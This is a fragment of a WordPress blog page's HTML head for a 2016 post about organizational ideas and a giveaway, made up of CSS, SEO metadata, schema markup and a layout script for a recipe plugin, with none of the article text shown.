+ 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<meta name="description" content="Organizational Ideas and Giveaway Fun!" />
<link rel="canonical" href="https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Organizational Ideas and Giveaway Fun! - Capturing Joy with Kristen Duke" />
<meta property="og:description" content="Organizational Ideas and Giveaway Fun!" />
<meta property="og:url" content="https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="article:publisher" content="http://www.facebook.com/kristendukephotography" />
<meta property="article:published_time" content="2016-01-15T12:11:54+00:00" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg" />
<meta property="og:image:width" content="793" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Kristen Duke" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@kristenduke7" />
<meta name="twitter:site" content="@kristenduke7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kristen Duke" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="23 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/","url":"https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/","name":"Organizational Ideas and Giveaway Fun! - Capturing Joy with Kristen Duke","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg","datePublished":"2016-01-15T12:11:54+00:00","author":{"@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5"},"description":"Organizational Ideas and Giveaway Fun!","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/organizational-ideas-and-giveaway-fun/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg","width":793,"height":1024,"caption":"Organizational product giveaway"},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5","name":"Kristen Duke","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","caption":"Kristen Duke"},"description":"Thank you for stopping by my little spot on the web! If you enjoyed this post, you can follow me on Facebook, and if you are looking to improve your photography, see my beginner books HERE.","sameAs":["https://x.com/kristenduke7"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Forganizational-ideas-and-giveaway-fun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Forganizational-ideas-and-giveaway-fun%2F&#038;format=xml" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 